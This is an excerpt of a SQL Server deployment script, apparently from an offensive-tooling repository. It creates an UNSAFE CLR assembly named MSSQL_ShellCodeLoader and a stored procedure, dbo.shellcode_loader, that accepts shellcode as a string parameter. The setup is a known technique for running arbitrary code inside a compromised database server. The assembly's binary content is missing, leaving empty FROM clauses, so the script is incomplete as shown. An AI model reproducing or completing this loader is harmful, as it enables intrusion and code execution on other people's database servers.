 Database3_Create.sql
235 END
236
237
238 GO
239 IF fulltextserviceproperty(N'IsFulltextInstalled') = 1
240 EXECUTE sp_fulltext_database 'enable';
241
242
243 GO
244 PRINT N'正在创建 程序集 [MSSQL_ShellCodeLoader]...';
245
246
247 GO
248 CREATE ASSEMBLY [MSSQL_ShellCodeLoader]
249 AUTHORIZATION [dbo]
250 FROM
251 WITH PERMISSION_SET = UNSAFE;
252
253
254 GO
255 ALTER ASSEMBLY [MSSQL_ShellCodeLoader]
256 DROP FILE ALL
257 ADD FILE FROM
258
259
260 GO
261 PRINT N'正在创建 过程 [dbo].[shellcode_loader]...';
262
263
264 GO
265 CREATE PROCEDURE [dbo].[shellcode_loader]
266 @sc NVARCHAR (MAX) NULL
267 AS EXTERNAL NAME [MSSQL_ShellCodeLoader].[StoredProcedures].[shellcode_loader]
268
269
270 GO
271 DECLARE @VarDecimalSupported AS BIT;
272
273 SELECT @VarDecimalSupported = 0;
274
275 IF ((ServerProperty(N'EngineEdition') = 3)
276 AND (((@@microsoftversion / power(2, 24) = 9)
277 AND (@@microsoftversion & 0xffff >= 3024))
278 OR ((@@microsoftversion / power(2, 24) = 10)
279 AND (@@microsoftversion & 0xffff >= 1600))))
280 SELECT @VarDecimalSupported = 1;
281
282 IF (@VarDecimalSupported > 0)
283 BEGIN
284 EXECUTE sp_db_vardecimal_storage_format N'$(DatabaseName)', 'ON';
285 END